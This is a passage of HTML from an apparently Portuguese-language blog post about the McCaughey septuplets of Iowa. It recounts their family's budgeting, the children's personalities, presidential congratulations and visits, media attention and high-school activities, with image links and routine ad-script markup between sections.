loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3AyD_M_VE5uzp4svsd7pRtb1zVuPkyUbC7AwBRD26rGmQV3qXTW58iknTrlMd4-LMoZfUvQzEeWac_DSwsxMur36TcBDHieUG7LVeGxHGW_oSWuDzug5QPjqVOTwRQXR125rrKL7mrHCFr-JgeJ3P44PAiP02NA8jykpbgy05SoabCNAbtKo59x5WNRAp/w640-h536/M-144EWDAA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>A Irmã Mais Velha Sendo Uma Irmã Mais Velha</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Embora todos na família quisessem ajudar os McCoughley, havia uma pessoa em particular que queria ajudar de qualquer forma possível.</span></div><div><br /></div><div><span style="font-family: helvetica;">A irmã mais velha Mikayla ajudava na hora de alimentar e de cuidar de seus irmãos. Ela sabia que era sua responsabilidade cuidar de seus irmãos para ajudar os pais.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Implementando A Estratégia Deles</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como mencionamos anteriormente, como os McCaughley criaram uma estratégia para manter suas despesas, eles a aplicaram de forma bastante impressionante.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="486" data-original-width="760" height="410" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOmVsiPrFtcqLpoG6OhaKUM4PLESNOmo1jz_oqawVZguSarYKVwXTIjX8CPu2QpomyMau5wdWyJeN9voruQb7cxw3-kQgoZuH60bGZcU2W6-h1ubdYpNI-X1PPPmaijDBjnG-t0i-zSavYKo3EOGlhXp8BA0zp9b2Yd1nGYQU1CXsA7VBWRQiVUG4FgSF7/w640-h410/M-14AA2AAA3.jpg" width="640" /></a></div></div><div><br /></div><div><span style="font-family: helvetica;">Por exemplo, eles compraram tudo em grandes conjuntos para poupar dinheiro. Também começaram comprando produtos de ofertas especiais. Eles conseguiram diminuir suas despesas mensais em&nbsp;</span><span style="font-family: helvetica;">$&nbsp;</span><span style="font-family: helvetica;">300 por mês.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Carrinhos Futuristas</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ver carrinhos de gêmeos não é incomum, mas o que os McCaughley precisavam era dos conjuntos de carrinhos de quatro assentos para levar seus bebês a passear - algo que nunca ninguém tinha visto antes.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Então, sempre que eles costumavam passear pela vizinhança, seus carrinhos ganhavam muita atenção.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="560" data-original-width="760" height="472" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-7qpa2jR4hkyfrQ9r0kxfwwQ6BrX-4k2wwqfC5zgtNG20uS4rJgp0O3v4PsN0SOJ3T4qi0O5xI8d2f-t1t6S9c3VoqTsfHKubHZShG95LyuRyXkziWJAJEdIoQC5rAR83yaaJdZfFxi_o_EMJ7beKukKjbcu8Wdemj25KN_loCgOdTiRRHf35YIqerMD-/w640-h472/M-144EV88WAA2A.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Indo Verde</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os McCaughley estavam fazendo um ótimo trabalho em diminuir as despesas mensais, mas sabiam que tinham de fazer mais. Então, começaram a plantar suas frutas e vegetais, pois essa era uma opção orgânica, mas também mais barata.</span></div><div><br /></div><div><span style="font-family: helvetica;">Eles conseguiram reduzir o custo das compras domésticas usando frutas e vegetais frescos de seu quintal. A única coisa faltando era uma vaca.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="458" data-original-width="683" height="430" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZlFonNkc_o0A8aUZJ90kI25QCxDSev3ZTyi-KNRGVQ6yJAp6j0vsi3Hu1dm8l7c7g7dG-KCA5WU_zNuqxzUK07ap4-avrI6dBSm749XdauC8am_1xj1ywTeEC8e3fGjj3aamYPkNlDdTvxjMfYD2Cq5WBHxcdiLU7sGFNIFeTXJp1vgJeTQ4UYQ4oiwK/w640-h430/M-1EV88WAA2A.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Exames Regulares</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Cuidar de apenas um bebê requere muita atenção e quando se trata de cuidar de sete bebês, a quantidade de atenção necessária aumenta sete vezes.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">É por isso que o casal garantiu que os sete bebês estavam sendo examinados regularmente pelo médico.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="493" data-original-width="760" height="416" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeYOcr7KR8M8nFg-VD4uH0T89wIEJ_0TU9ylSp-poJUuo1Z_dl_539jJM3-hkXUpChfGr96LmKBJ8gYJoeGkMYf8bJpfMofF6t4BUTQVgpWtIyUugZUV0rmELtH7bRaS6mBjjHwG8AfFcea7aderTvvN-1eUOf7JrfnL8Pg_2l8CdoRWft1nr0xQvzvYar/w640-h416/M-1EV88AA2A44.jpg" width="640" /></a></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Comer um Café da Manhã Saudável a Cada Dia</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Todos os bebês amaram seus cafés da manhã e isso é algo bom porque todos eles precisavam de comida saudável para um bom crescimento.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;">Os bebês precisavam de grandes quantidades de tudo o que estavam comendo no café da manhã em um determinado dia.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="601" data-original-width="738" height="522" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_z6eMVKZRsYvFj2ynSerck-h_sJUFzngN8L0vjQQAcSpPTwpG7J5_nFLGx_eL_OAzpTKFIzX2HaUzGH2f09Kn-yQ5VkMViEbMhWUYaiFD0hwWTmoJwIv3Pkjw9t3JACYrYd7Lhik-JjaVuVEQow7icmSex35nUuDoj4PwtWt973mvD0r3fIVNExiltVoS/w640-h522/M-1EVA2AA.jpg" width="640" /></a></div><div><br /></div></div><div><span style="font-family: helvetica;"><b>Criptofasia</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">À medida que os bebês cresceram, eles desenvolveram uma ligação única entre todos e criaram sua própria linguagem.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;">Esse fenômeno é chamado Criptofasia e não é algo incomum, pois normalmente acontece entre gêmeos, trigêmeos e irmãos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="488" data-original-width="669" height="466" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxEVYWU3oKo-FXYKVtDRUdgMhv56X23tazC6rrLWOBv7iQP0Se0cNtGsBtx4alecWHJRNC4ZIumFNWoiyMxCGbItvme33oCAwZSTG5dSHAOpDctfgxBTNaKb-cI8yxa5eyPTMakulQ63fdhApYxF32VEWSWyIu0O-cONITB2V7YFmZ9RZOebaAcUH5dvFr/w640-h466/M-1EV88.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Celebrando os Marcos Juntos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Com cada ano passando, os sétuplos cresciam e a família celebrava cada aniversário em conjunto e criava mais memórias.</span></div><div><br /></div><div><span style="font-family: helvetica;">Eles consideram os aniversários uma oportunidade excelente para agradecer a Deus por ajudar seus bebês e por ajudar também o casal a tomar a decisão correta de manter todos os bebês.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="385" data-original-width="760" height="324" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK_MfsR7iuYxdSJ8mDOC0Ms_fFT6662Tfxq3NScS0elnPoTB1_DeqiK7QLsPCdap-3chUgdN0sC1jYUzO5PxUrAvCHR-2tas9tDZFGSexuhF7oVDXlwQjIlTF-CURTfncWaMpFv5p5EuMYea9GmT7P2_ugw3l_sDq-h6EFVBnBQr8WLYBzEkgwzOa_8F_3/w640-h324/M-1EVA2AAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div></div><div><span style="font-family: helvetica;"><b>O Auge dos Tamanhos Corretos de Calçados</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">À medida que cada criança crescia a um ritmo diferente, alguns ficavam mais fortes e outros mais frágeis. Mas isso não interessava aos pais.</span></div><div><br /></div><div><span style="font-family: helvetica;">No entanto, Bobbi e Kenny decidiram vestir os quatro filhos da mesma forma e tinham a mesma roupa para as três meninas. Eles enfrentaram problemas para encontrar os tamanhos corretos de calçados.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Roupas para Sétuplos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Comprar roupas para sete crianças em crescimento estava custando aos McCaughley muito dinheiro. No entanto, algo incrível aconteceu.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Uma conhecida marca de roupa de criança, Carter's, anunciou que iria dar roupas a todos os bebês até aos cinco anos. Este foi um dos muitos exemplos de como as pessoas mostravam sua generosidade com Bobbi, Kenny e sua família fofa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Recebendo Atenção de Dois Presidentes</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os sétuplos nasceram, o presidente dos Estados Unidos da altura, Bill Clinton, também chamou o casal e lhes deu os parabéns.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="510" data-original-width="760" height="430" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMC-vJthtPBKFMruRAZzHuugRuO8UVpEJma4yRLMrrYZvrIPqHIfwoCaLLL6xGCbrsM3JXVNtVB35xbV9OZxt0qs_bf61xxJ_MvdaUV0JJtwwZuHGI1rQxg4zH-bwpKoVlebfp627SjZKkkAmd1IqCiZXl8j6EDCv1EhmsfwqhnQvqzf3-LV3zKiCUb9q2/w640-h430/M-144EWAA2AA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Anos mais tarde, o próximo Presidente, George W. Bush também teve a chance de conhecer as crianças. Que sortudo!</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Chamada de Clinton</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando os sétuplos nasceram, os McCaughley receberam uma chamada de Bill Clinton. O Presidente deu os parabéns a Bobbi e Kenny e também disse a Bobbi que quando os sete filhos finalmente fossem para a escola, ela conseguiria um emprego administrando uma grande corporação nos Estados Unidos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">"Você será uma das gerentes mais bem organizadas dos Estados Unidos", disse o Presidente Clinton a Bobbi.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Todo Mundo Queria Conhecê-los</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Não é surpresa que os sétuplos eram bebês famosos mesmo antes de nascerem. Todo mundo estava fascinado com eles, e eles eram o tema de conversa favorita de muitas pessoas.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Olhe para essa foto como um exemplo. Esse é o bebê Kenny recebendo um beijo na bochecha do governador de Iowa, Terry Branstad.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Aprendendo a Partilhar</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Aqui na foto, pode ver que há apenas quatro velas para sete crianças. Isso é porque os pais queriam ensinar uma lição de como partilhar com os outros.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Aprendendo a Partilhar</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os McCaughley não tentavam apenas ser económicos, mas conseguiram também ensinar uma lição de partilha a seus filhos. Parece que as crianças não estavam muito preocupadas com isso.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Personalidades Diferentes</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">À medida que os sétuplos estavam crescendo, eles desenvolveram diferentes personalidades também. Por exemplo, Brandon é corajoso e um pouco teimoso.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="441" data-original-width="683" height="414" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj0C0szSbHo79gorgzNlSlkmYx4EupuRTwdkji6fz5ZSpY29N18gOGmKNrGl5auDOed3IuDDeFZUg9b-CnFXbVl7iuVAXT7qrvIR6vQ0298OnByBkuwSj8NDMB-_WgkRrUokevRo1mzrAWhAkHL926DJTvgrQ4GjPySS42motPBfcu5oucu2wENdwiMMr0/w640-h414/M-144EAA2AA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Kenny Júnior é considerado o coringa do grupo, enquanto Natalie e Joel gostam de ler livros.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Kenny Júnior</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Embora Kenny sempre tenha sido um homem educado, seu filho, Kenny Junior, é conhecido por causar travessuras de vez em quando. Isso explica por que Bobbi chama o filho de "explorador pequeno".</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">É bonito como crianças com os mesmos pais crescem e desenvolvem diferentes personalidades. É algo que não pode ser explicado, e é essa a beleza disso.</span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Um Encontro Dedicado</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Se você tiver uma casa repleta de oito crianças, guardar algum tempo para você pode ser difícil.</span></div><div><br /></div><div><span style="font-family: helvetica;">É por isso que Kenny e Bobbie decidiram escolher a Sexta-feira como o dia para seu jantar romântico para que pudessem ter algum tempo sozinhos.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Diferentes Traços de Personalidade</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Cada uma das oito crianças possui características únicas. À medida que Kenny e Bobbi passavam muito tempo com seus filhos, eles conseguiram reconhecer os diferentes traços de personalidade deles.</span></div><div><br /></div><div><span style="font-family: helvetica;">Por exemplo, Kelsey é uma "fashionista desportiva", Nathan é "determinado" e Alexis é "doce e perceptiva.</span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Dando um Tempo Para a Família</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Cuidar de crianças e gerir uma família é algo muito agitado, no entanto você tem que passar algum tempo de qualidade junto a ela.</span></div><div><br /></div><div><span style="font-family: helvetica;">Com oito crianças, os McCaughley estavam tendo algumas dificuldades. No entanto, eles continuavam com tempo para desfrutar com a família. Aqui está uma foto de quando a família inteira visitou a Disney World em Orlando.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Voltando à Capa</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Quando as crianças celebraram seu oitavo aniversário, elas apareceram com muito estilo na capa de Ladies' Home Journal.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="537" data-original-width="537" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPV8b4koXIx5Ls_g1vpS0TghyMecr2tz6yFVB0ijJkObz7peaH3pBX0hr45ZWmInx4zJag4enox-7Ao4qXfPBfVxt64ozmfpa-UsSIXA3s1POA-ys64MTaAbS15MBYA0zql6rq1Ssn656M7htRR8-SHnKmkSCrQqb1WyIthX7WtxAb64UYwUlZQG_PAItf/w640-h640/M-144EW2AAAe.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Também havia um artigo na revista que incluía Bobbi e Kenny respondendo a diferentes questões.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Conhecendo George W.Bush</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em 2001, os McCaughley foram convidados para conhecer o Presidente George W.Bush. Como foi uma grande momento para a família, os pais se certificaram que as crianças estavam vestidas de forma apropriada.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Foi um ótimo encontro, e as crianças estavam vestidas de tal forma que atraíram a atenção de todo mundo apenas segundos após sua chegada.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="327" data-original-width="500" height="418" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeoQBnmtlkNUWmxSDMJCSpphVExQ70vlwgjXpBEVD_Y3dUgkHKHBlc6gGC5ygSxWDWFG16MGOgnPZ69LU0JoDJsd1eTUh7EeKapLungc_HsLGlwAJiDYSWA1veFemk-OxLYIqueboAB7TiiegFK9nB5dLT7-cO8Ms40Kk5D378tDjX_wNkgkNyK-3bZkKS/w640-h418/M-144EeW.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Ganhando Demasiada Atenção</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como já havia uma grande atenção dos mídia antes do nascimento das crianças, os pais poderiam ter deixado filmar um reality show sobre suas vidas, e isso não seria algo diferente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">No entanto, eles se certificaram que isso não aconteceria. Contudo, houve momentos em que as crianças apareciam na televisão ou na imprensa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="434" data-original-width="651" height="426" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKn1Lw43b22-4FA6f6yWg0VUi0fjbXtv-sE4CK1OKiGyHWmNGyj1zFd0dTFbPyEQgE2oWgW2bmChLhWg_mb7X4BVxC4oZ1gq0AN4phVx-wuztqkS6lNSn5hF4DH2_3JNB3YsA6kdPlV_wxpu1q_zozCkV9t8mgRvRlUJHwBLrF1X2ZNL-E16lVk1KluiOM/w640-h426/XSWWSW.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Uma Exceção</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como mencionado mais cedo, os McCaughley não queriam um reality show baseado em suas vidas, então eles não permitiram câmeras em sua casa... exceto no aniversário das crianças.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Aqui, o casal permitiu que Ann Curry do Today Show conhecesse as crianças no seu 13º aniversário. Desta vez, todas as crianças tiveram seus bolos com 13 velas.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Começando o Colegial</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os sétuplos ingressaram no colegial em 2012 e entraram no Colegial de Carlisle em Carlisle, Iowa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="325" data-original-width="576" height="362" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkfzHUtQ8TVTx4zaaOZlc-_sC6N75O1t0CBfeZwumfEMHFk6Ap48GJjE4C1Jqss29RQK-U_0Dqa09AmJo0fzAuCAUa9eVwOcGiQYswk54DXqnKTA4lITDH7LvVTGZ3f869ZiJiqjhsn_jbDv7g1kubKF8Uw1VoMe6G5ThmnwrwOPiOAaMzSUlBXHeAmNy4/w640-h362/bIMyTZWKwA.jpg" width="640" /></a></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como esperado, eles receberam muita atenção de todo mundo. Mas eles lidaram muito bem com isso (provavelmente porque já estavam habituados desde que nasceram).</span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Aderindo à Banda da Escola</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Como se os sétuplos ainda não recebessem atenção suficiente, eles decidiram subir as expectativas.</span></div><div><br /></div><div><span style="font-family: helvetica;">Eles entraram na banda da escola e começaram tocando juntos nos jogos desportivos da escola.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/Setuplos.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="515" data-original-width="684" height="482" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAX0E6v9Fnpcjfaf_ET_BMSZ-S88IITSp_k1Rp53NPINogRHUu4XOgS-YKaRT8nov8jlpB0TjxKiSzDx80gX0FQ_z9m8kn2H1fmN0R-NQ3PnodcrRTx1hz4rGtOrFCs1eIULhk2iSq0i54zyaJKXEQScmkWQtbpeOGS1n39dPRM-3lGxHgm1SeK0Asn8k3/w640-h482/IahJUWS.jpg" width="640" /></a></div></div><div><br /></div><div><div><span style="font-family: helvetica;"><b>Irmãos com Diferentes Interesses e Talentos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Os sétuplos não cativavam apenas todo mundo por entrarem na banda da escola, eles também tinham seus próprios talentos e interesses.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Alguns dos sétuplos se juntaram à equipe pelo país, e alguns se juntaram à equipe de wrestling e os menos desportivos se juntaram ao coro e sociedade de debates.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: 